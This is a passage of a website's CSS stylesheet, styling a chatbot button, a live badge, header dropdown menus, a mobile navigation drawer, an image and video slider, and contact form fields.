  visibility: hidden;
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
}
.chatbotbtn-wrapper .btn-toggle.is-visible .icon.ui-hidden {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.chatbotbtn-wrapper .btn-toggle .icon {
  font-size: 36px;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .chatbotbtn-wrapper .btn-toggle .icon {
    font-size: 24px;
  }
}
.chatbotbtn-wrapper .btn-toggle .icon.ui-visible svg {
  stroke-width: 2px;
}
.chatbotbtn-wrapper .btn-toggle .icon.ui-hidden {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(15px);
  transform: translateY(15px);
}
.chatbotbtn-wrapper .btn-message {
  position: absolute;
  right: 0;
  height: 65px;
  background-color: var(--maincolor);
  border-radius: 15px 40px 40px 15px;
  padding-left: 10px;
  padding-right: 70px;
  color: #fff;
  font-size: 14px;
  font-weight: 900;
  font-family: inherit;
  text-transform: uppercase;
  width: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.chatbotbtn-wrapper .btn-message:hover {
  background: #e64b18;
}
.chatbotbtn-wrapper .btn-message.is-visible {
  width: 250px;
  opacity: 1;
  visibility: visible;
}
.chatbotbtn-wrapper .btn-message.is-visible .title {
  opacity: 1;
  visibility: visible;
  -webkit-transition: 0.3s 0.3s;
  transition: 0.3s 0.3s;
}
.chatbotbtn-wrapper .btn-message .title {
  opacity: 0;
  visibility: hidden;
}
#turkcellChatWrapper {
  bottom: 120px !important;
}
.live {
  bottom: 145px;
  background: #d0021b;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 768px) {
  .live {
    width: 75px;
    height: 75px;
    right: 28px;
  }
}
.live:before,
.live:after {
  background: rgba(208, 2, 27, 0.1);
  -webkit-animation: pulsate 2.5s ease-out;
  animation: pulsate 2.5s ease-out;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
@media (min-width: 768px) {
  .live .icon {
    font-size: 28px;
  }
}
.live .text {
  font-size: 10px;
  font-weight: 700;
  line-height: 1;
  font-family: "Poppins", "Poppins";
  margin-top: 4px;
}
@media (max-width: 767px) {
  .live .text {
    display: none;
  }
}
.header-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: flex-end;
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 1750px) {
  .header-nav {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-nav {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.header-nav__wrapper {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.header-nav__item {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
@media (min-width: 1750px) {
  .header-nav__item {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-nav__item {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.header-nav__item > a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: #fff;
  font-size: 14px;
  font-weight: 900;
  text-transform: uppercase;
  height: 70px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1.2;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 1366px) {
  .header-nav__item > a {
    font-size: 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-nav__item > a {
    font-size: 13px;
  }
}
.header-nav__item > a:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 13px;
  left: 0;
  height: 2px;
  background: currentColor;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.header-nav__item:hover > a:before {
  width: 100%;
}
.header-nav__item:hover > .header-nav__dropdown {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.4s 0.4s;
  transition: 0.4s 0.4s;
}
.header-nav__dropdown {
  position: absolute;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
}
.header-nav__dropdown.is-active {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translateY(0) !important;
  transform: translateY(0) !important;
}
.header-nav__dropdown > .container {
  padding-top: 70px;
  padding-bottom: 40px;
}
.header-nav__dropdown .link-detail {
  margin-top: 20px;
  text-align: center;
}
.header-nav__dropdown .link-detail a {
  color: #fff;
  background: var(--maincolor);
  padding: 12px 25px;
  border-radius: 7px;
  font-size: 14px;
  display: inline-block;
  font-weight: 700;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s; /*&:before { content: ""; position: absolute; @include pos-bottom(0, -2px, 0); background: #fff; height: 1px; width: 0; margin: 0 auto; transition: width .3s; }*/
}
.header-nav__dropdown .link-detail a:hover {
  background: #fff;
  color: #333; /*&:before { width: 100%; }*/
}
.header-nav__dropdown.nav-journal {
  height: 499px !important;
}
@media (min-width: 1750px) {
  .header-nav__dropdown.nav-journal {
    height: 520px !important;
  }
}
.header-nav__dropdown.nav-journal > div {
  padding-left: 0;
  padding-top: 40px;
  height: 100%;
}
.header-nav__dropdown.nav-journal > div > .row {
  height: 100%;
}
.header-nav__dropdown.nav-journal > div > .row > div:first-child {
  height: 100%;
}
.header-nav__dropdown .shortcuts .shortcuts-cover {
  border-radius: 13px 13px 0 0;
  height: 275px;
}
.header-nav__dropdown .shortcuts .shortcuts-body {
  border-bottom: 5px solid var(--maincolor);
}
.header-nav__dropdown .shortcuts .shortcuts-body:before {
  border-radius: 13px 13px 0 0;
}
.header-nav__card {
  background: rgba(0, 0, 0, 0.1);
  height: 340px;
  border-radius: 13px;
  margin-bottom: 20px;
}
.header-nav__card.small {
  height: 280px;
}
.header-nav__card.small .header-nav__card-list {
  height: 200px;
}
.header-nav__card-header {
  background: #1553a4;
  height: 60px;
  border-radius: 13px 13px 0 0;
  padding-left: 25px;
  padding-right: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-nav__card-header .title {
  color: #fff;
  font-size: 16px;
  font-weight: 800;
}
.header-nav__card-list {
  height: 250px;
  overflow-y: auto;
  scrollbar-color: var(--maincolor) rgba(85, 178, 80, 0.3);
  scrollbar-width: thin;
}
.header-nav__card-list::-webkit-scrollbar-track {
  background-color: rgba(85, 178, 80, 0.3);
}
.header-nav__card-list::-webkit-scrollbar {
  width: 6px;
}
.header-nav__card-list::-webkit-scrollbar-thumb {
  background-color: var(--maincolor);
}
.header-nav__card-list.txt-capitalize ul li a {
  text-transform: capitalize;
}
.header-nav__card-list ul li {
  display: block;
  padding-left: 8px;
}
.header-nav__card-list ul li a {
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.2;
  text-transform: uppercase;
  font-family: "Poppins", "Poppins";
  padding-left: 17px;
  padding-right: 20px;
  height: 50px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  position: relative;
  z-index: 1;
}
.header-nav__card-list ul li a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: -8px;
  background: var(--maincolor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-nav__card-list ul li a .icon {
  font-size: 13px;
  margin-left: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-nav__card-list ul li a:hover:before {
  opacity: 1;
  visibility: visible;
}
.header-nav__card-list ul li a:hover .icon {
  -webkit-transform: scale(1.1) translateX(5px);
  transform: scale(1.1) translateX(5px);
}
.header-nav__categories {
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(21, 83, 164, 0.9))
  );
  background: linear-gradient(transparent, rgba(21, 83, 164, 0.9));
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-top: 15px;
  padding-right: 0;
}
.header-nav__categories ul {
  width: 365px;
  max-width: 100%;
}
.header-nav__categories ul li {
  margin-bottom: 5px;
}
.header-nav__categories ul li:last-child {
  margin-bottom: 0;
}
.header-nav__categories ul li:hover a,
.header-nav__categories ul li.is-current a {
  color: #fff;
  background: var(--maincolor);
}
.header-nav__categories ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  padding-top: 11px;
  padding-bottom: 11px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
  border-radius: 13px 0 0 13px;
  padding-left: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 0.5px;
}
.header-nav__categories ul li a:before {
  content: "";
  width: 8px;
  height: 8px;
  border-top: 1px solid currentColor;
  border-right: 1px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  margin-right: 15px;
}
.header-nav__groups-wrapper {
  padding: 0 50px 30px 50px;
}
@media (min-width: 1750px) {
  .header-nav__groups-wrapper {
    padding: 0 0 50px 50px;
  }
}
@media (min-width: 1750px) {
  .header-nav__groups-content {
    width: 965px;
  }
}
.header-nav__groups-content._gallery .gallery-photo {
  height: 110px;
  border-radius: 13px 13px 0 0;
}
@media (min-width: 1750px) {
  .header-nav__groups-content._gallery .gallery-photo {
    height: 125px;
  }
}
.header-nav__groups-content._gallery .gallery-footer {
  background: rgba(21, 83, 164, 0.5);
  padding-bottom: 10px;
  border-radius: 0 0 13px 13px;
  padding-left: 11px;
  padding-right: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.header-nav__groups-content._gallery .gallery-footer .title {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.header-nav__groups-content._gallery .gallery-footer .icon {
  margin-left: 12px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.header-nav__groups-lists > ul > li {
  margin-bottom: 20px;
}
.header-nav__groups-lists > ul > li > a {
  position: relative;
}
.header-nav__groups-lists > ul > li > a:hover .photo img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
  opacity: 1;
}
.header-nav__groups-lists > ul > li > a:hover .description {
  background: rgba(21, 83, 164, 0.9);
}
.header-nav__groups-lists.no-date .description .title {
  max-height: 58px;
}
.header-nav__groups-lists .photo {
  overflow: hidden;
  width: 120px;
  height: 90px;
  border-radius: 10px 0 0 10px;
  background: black;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-nav__groups-lists .photo {
    width: 100%;
  }
}
.header-nav__groups-lists .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: opacity 0.3s, -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s;
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  opacity: 0.8;
}
.header-nav__groups-lists .figure {
  overflow: hidden;
  width: 120px;
  height: 90px;
  border-radius: 10px 0 0 10px;
  background: #1759b0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.header-nav__groups-lists .figure .icon {
  color: #fff;
  font-size: 42px;
}
.header-nav__groups-lists .description {
  padding-left: 15px;
  padding-right: 15px;
  background: rgba(21, 83, 164, 0.3);
  border-radius: 0 10px 10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-family: "Poppins", "Poppins";
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-nav__groups-lists .description {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.header-nav__groups-lists .description .title {
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.4;
  overflow: hidden;
  max-height: 38px;
}
.header-nav__groups-lists .description .date {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.5);
  margin-top: 5px;
}
.header-nav__groups-heading {
  height: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.header-nav__groups-heading .title {
  font-size: 24px;
  font-weight: 900;
  letter-spacing: 0.5px;
  color: #fff;
  text-transform: uppercase;
  line-height: 1.1;
}
.mobile-nav {
  background-color: #f3f3f3;
  -webkit-box-shadow: 5px 10px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 5px 10px 15px rgba(0, 0, 0, 0.15);
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 445px;
  height: 100%;
  font-family: "Poppins", "Poppins";
  overflow: hidden;
  z-index: 2003;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.35s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.35s cubic-bezier(0, 0, 0.2, 1);
}
.mobile-nav.is-visible {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@media (max-width: 479px) {
  .mobile-nav {
    width: 320px;
  }
}
.mobile-nav__wrapper {
  overflow-y: auto;
  height: calc(100% - 65px);
  scrollbar-color: rgba(0, 0, 0, 0.12) #fff;
  scrollbar-width: thin;
}
.mobile-nav__wrapper::-webkit-scrollbar-track {
  background-color: #fff;
}
.mobile-nav__wrapper::-webkit-scrollbar {
  width: 6px;
}
.mobile-nav__wrapper::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.12);
}
.mobile-nav__wrapper .buttons-container {
  text-align: center;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 25px;
  padding-right: 25px;
}
.mobile-nav__wrapper .buttons-container .button.min-width {
  min-width: 250px;
}
.mobile-nav__header {
  position: relative;
  background: #f3f3f3;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.mobile-nav__header-body {
  position: relative;
  height: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-left: 25px;
  padding-right: 20px;
}
.mobile-nav__header-logo a {
  color: #666;
  font-size: 14px;
  font-weight: 700;
}
.mobile-nav__content {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.mobile-nav__content.other {
  padding-top: 20px;
  padding-bottom: 20px;
}
.mobile-nav__content li.heading {
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 20px;
  padding-bottom: 10px;
  color: var(--maincolor);
  font-size: 12px;
  letter-spacing: 0.2em;
  font-weight: 800;
  z-index: 1;
}
.mobile-nav__content > ul > li:not(.heading):not(.not).is-open > a,
.mobile-nav__content > ul > li:not(.heading):not(.not):hover > a {
  background: #fff;
  color: var(--maincolor);
}
.mobile-nav__content > ul > li:not(.heading).not > a {
  color: #999;
  font-weight: 500;
  letter-spacing: 0;
}
.mobile-nav__content > ul > li:not(.heading).not > a:hover {
  color: var(--maincolor);
}
.mobile-nav__content > ul > li:not(.heading) > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 10px;
  padding-bottom: 10px;
  color: #333;
  font-size: 13px;
  letter-spacing: -0.5px;
  font-weight: 500;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 2;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.mobile-nav__content > ul > li:not(.heading) > a .icon {
  opacity: 0.3;
  width: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.mobile-nav__content > ul > li:not(.heading) > a.link {
  font-size: 20px;
  font-weight: 700;
  padding-top: 17px;
  padding-bottom: 17px;
}
.mobile-nav__plus {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 18px;
  margin-right: 0;
  color: #666;
}
.mobile-nav__sub {
  background: #fff none repeat scroll 0 0;
  display: none;
}
.mobile-nav__sub > li {
  display: block;
}
.mobile-nav__sub > li:last-child {
  padding-bottom: 20px;
}
.mobile-nav__sub > li:last-child a {
  border-bottom: 0 none;
}
.mobile-nav__sub > li > a {
  color: #666;
  display: block;
  font-size: 13px;
  font-weight: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px 40px;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.mobile-nav__sub > li > a:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background: currentColor;
  opacity: 0.3;
  width: 5px;
  height: 5px;
  border-radius: 100%;
}
.mobile-nav__sub > li > a:hover {
  color: var(--maincolor);
}
.mobile-nav__sub > li.heading {
  position: -webkit-sticky;
  position: sticky;
  top: 55px;
  background: #fff;
  font-weight: 700;
  letter-spacing: 0;
  padding-top: 10px;
  padding-bottom: 5px;
}
.mobile-nav__close {
  color: var(--maincolor);
}
.mobile-nav__close .icon {
  font-size: 28px;
}
.mobile-nav__footer {
  position: absolute;
  z-index: 3;
  right: 0;
  bottom: 0;
  left: 0;
  height: 65px;
  background: #fff;
  -webkit-box-shadow: 8px 12px 25px rgba(0, 0, 0, 0.1);
  box-shadow: 8px 12px 25px rgba(0, 0, 0, 0.1);
}
.mobile-nav__footer a {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  height: 65px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  color: #333;
  opacity: 0.3;
}

.slide-list {
  position: relative;
  top: 0;
  left: 0;
}
.slide-list li {
  display: none;
}
.slide-material {
  overflow: hidden;
  position: relative;
}
.slide-material img {
  -webkit-transition: -webkit-transform 10s ease-in 0s;
  transition: -webkit-transform 10s ease-in 0s;
  transition: transform 10s ease-in 0s;
  transition: transform 10s ease-in 0s, -webkit-transform 10s ease-in 0s;
}
.slide-material img,
.slide-material video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.slide-photo {
  display: none;
}
@media (max-width: 991px) {
  .slide-photo {
    display: block;
  }
}
.slide-photo > div {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 100%;
  -webkit-transition: -webkit-transform 10s ease-in 0s;
  transition: -webkit-transform 10s ease-in 0s;
  transition: transform 10s ease-in 0s;
  transition: transform 10s ease-in 0s, -webkit-transform 10s ease-in 0s;
}
@media (max-width: 991px) {
  .slide-video {
    display: none;
  }
}
.slide-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.slide-container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-bottom: 130px;
}
@media (max-width: 767px) {
  .slide-container {
    padding-bottom: 0;
    padding-top: 80px;
  }
}
.slide-content {
  width: 80%;
  position: relative;
  z-index: 4;
  text-align: center;
}
@media (max-width: 1199px) {
  .slide-content {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .slide-content {
    text-align: center;
  }
}
.slide-content .heading {
  color: #fff;
  font-size: 60px;
  font-weight: 100;
  text-transform: uppercase;
  line-height: 1.2;
  letter-spacing: -2px;
}
@media (min-width: 1750px) {
  .slide-content .heading {
    font-size: 72px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .slide-content .heading {
    font-size: 42px;
  }
}
@media (max-width: 479px) {
  .slide-content .heading {
    font-size: 28px;
    letter-spacing: -0.5px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .slide-content .heading {
    font-size: 36px;
  }
}
.slide-content .text {
  color: #fff;
  font-size: 16px;
  font-weight: 100;
}
.slide-content .text img {
  width: 330px;
  max-width: 100%;
  margin-top: -10px;
}
@media (max-width: 479px) {
  .slide-content .text img {
    width: 220px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .slide-content .text img {
    width: 270px;
  }
}
.slide-pagination {
  position: absolute;
  right: 0;
  bottom: 20px;
  left: 0;
  margin: 0 auto;
  max-width: 1300px;
  width: 100%;
  z-index: 4;
  text-align: center;
  display: none;
}
.slide-pagination li {
  display: inline-block;
}
.slide-pagination li a {
  width: 20px;
  height: 20px;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  position: relative;
  margin: 0 3px;
  border-radius: 50%;
  background: #fff;
}
.slide-pagination li a:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--maincolor);
  opacity: 0;
  visibility: hidden;
}
.slide-pagination li.is-active a:before {
  opacity: 1;
  visibility: visible;
}
.slide-arrows {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  margin-top: -42px;
  text-align: center;
}
@media (max-width: 767px) {
  .slide-arrows {
    margin-top: 0;
  }
}
.slide-arrows a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: absolute;
  z-index: 4;
  width: 72px;
  height: 72px;
  border-radius: 999px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 10px;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 991px) {
  .slide-arrows a {
    width: 30px;
  }
}
.slide-arrows a:last-child {
  margin-right: 0;
}
.slide-arrows a.prev {
  padding-left: 5px;
  left: 20px;
}
@media (max-width: 767px) {
  .slide-arrows a.prev {
    left: 10px;
  }
}
.slide-arrows a.next {
  padding-right: 5px;
  right: 20px;
}
@media (max-width: 767px) {
  .slide-arrows a.next {
    right: 10px;
  }
}
.slide-arrows a .arrow {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 42px;
  height: 42px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
}
@media (max-width: 991px) {
  .slide-arrows a .arrow {
    width: 18px;
    height: 18px;
  }
}
.slide-arrows a .arrow.left {
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.slide-arrows a .arrow.right {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.slide-list li.is-active .slide-material img,
.slide-list li.is-active .slide-photo > div {
  -webkit-transform: scale(1.15, 1.15);
  transform: scale(1.15, 1.15);
}
.slide-list li.is-active .slide-content .heading,
.slide-list li.is-active .slide-content .text,
.slide-list li.is-active .slide-content .slide-buttons > div {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.slide-content .heading,
.slide-content .text {
  opacity: 0;
  visibility: hidden;
}
.slide-content .heading {
  -webkit-transform: translateY(-70px);
  transform: translateY(-70px);
  -webkit-transition: 0.9s 0.1s;
  transition: 0.9s 0.1s;
}
.slide-content .text {
  -webkit-transform: translateY(-90px);
  transform: translateY(-90px);
  -webkit-transition: 0.9s 0.2s;
  transition: 0.9s 0.2s;
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.form-custom.form-common .send input {
  width: 180px;
  background: #334e6b;
  border: 0 none;
  border-radius: 13px;
  padding: 12px;
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  font-family: inherit;
  cursor: pointer;
  border: 2px solid transparent;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}
@media (max-width: 767px) {
  .form-custom.form-common .send input {
    width: 100%;
  }
}
.form-custom.form-contact .send {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: end;
  margin-top: 0px;
}
.form-custom.form-contact .check-ctrl {
  margin-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .form-custom.form-contact .check-ctrl {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
@media (max-width: 767px) {
  .form-custom.form-contact .form-kvk {
    margin-bottom: 30px;
  }
}
.form-custom.form-list ul li {
  margin-bottom: 10px;
}
.form-custom.form-list .send {
  margin-top: 15px;
}
.form-custom.form-list .send > input {
  margin-top: 15px;
}
.form-custom.style-1 ul li input,
.form-custom.style-1 ul li textarea {
  background: #fff;
  border: 2px solid rgba(0, 0, 0, 0.07);
}
.form-custom.style-1 ul li input:focus,
.form-custom.style-1 ul li textarea:focus {
  border: 2px solid var(--maincolor);
}
.form-custom ul li {
  margin-bottom: 20px;
}
.form-custom ul li.is-error input,
.form-custom ul li.is-error textarea,
.form-custom ul li.is-error .current,
.form-custom ul li.is-error label {
  border: 2px solid red;
  background: rgba(255, 0, 0, 0.02);
}
.form-custom ul li.is-error .icon,
.form-custom ul li.is-error input,
.form-custom ul li.is-error textarea,
.form-custom ul li.is-error .current,
.form-custom ul li.is-error label {
  color: red;
}
.form-custom ul li._file .form-error {
  margin-top: 10px;
}
.form-custom ul li .heading {
  color: var(--maincolor);
  font-size: 12px;
  font-family: "Poppins", "Poppins";
}
.form-custom ul li .heading strong {
  font-weight: 800;
}
.form-custom ul li input,
.form-custom ul li textarea {
  width: 100%;
  height: 60px;
  border-radius: 13px;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Poppins", "Poppins";
  color: black;
  background: #eff2f7;
  border: 2px solid transparent;
  font-size: 14px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.form-custom ul li input {
  padding-left: 60px;
}
@media (max-width: 767px) {
  .form-custom ul li input {
    font-size: 14px;
  }
}
.form-custom ul li textarea {
  padding-top: 20px;
  height: 150px;
}
.form-custom ul li .icon {
  width: 65px;
  height: 60px;
  position: absolute;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: var(--maincolor);
  font-size: 16px;
  z-index: 1;
}
.form-custom .send {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 10px;
  padding-right: 10px;
}
.form-custom .send.dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.form-custom .send > button {
  background: var(--maincolor);
  height: 60px;
  border: 0 none;
  border-radius: 13px;
  padding-left: 30px;
  padding-right: 30px;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.3px;
  font-weight: 800;
  font-family: inherit;
  cursor: pointer;
  border: 2px solid transparent;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
  width: 100%;
  max-width: 200px;
}
.form-custom .send > button:hover {
  background: #666;
  color: #fff;
}
@media (max-width: 767px) {
  .form-custom .send > button {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.form-custom .custom-select {
  height: 60px;
  font-size: 14px;
  border-radius: 13px;
}
.form-custom .custom-select:before {
  right: 25px;
}
.form-custom .custom-select + .form-error {
  right: 60px;
}
.form-custom .custom-select .current {
  height: 60px;
  padding-left: 60px;
  padding-right: 40px;
  border-radius: 13px;
  color: rgba(0, 0, 0, 0.55);
  font-weight: 400;
}
.custom-select {
  background: #fff;
  border-radius: 7px;
  outline: 0;
  height: 50px;
  -webkit-box-shadow: inset -2px 2px 7px rgba(73, 82, 91, 0.1);
  box-shadow: inset -2px 2px 7px rgba(73, 82, 91, 0.1);
